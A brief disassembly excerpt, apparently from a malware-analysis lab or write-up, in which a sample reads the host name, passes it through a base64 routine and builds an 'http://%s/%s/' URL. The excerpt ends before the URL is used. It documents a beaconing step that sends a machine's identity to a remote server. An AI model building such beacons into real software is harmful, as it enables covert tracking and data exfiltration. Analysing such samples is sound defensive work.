 004011F5 push 100h ; namelen
004011FA lea edx, [ebp+name]
00401200 push edx ; name
00401201 call gethostname
00401206 mov [ebp+var_4], eax
00401209 push 12 ; size_t
0040120B lea eax, [ebp+name]
00401211 push eax ; char *
00401212 lea ecx, [ebp+var_18]
00401215 push ecx ; char *
00401216 call _strncpy
0040121B add esp, 0Ch
0040121E mov [ebp+var_C], 0
00401222 lea edx, [ebp+var_30]
00401225 push edx ; int
00401226 lea eax, [ebp+var_18]
00401229 push eax ; char *
0040122A call sub_4010B1 ; decode base64
0040122F add esp, 8
00401232 mov byte ptr [ebp+var_23+3], 0
00401236 lea ecx, [ebp+var_30]
00401239 push ecx
0040123A mov edx, [ebp+arg_0]
0040123D push edx
0040123E push offset aHttpSS ; "http://%s/%s/"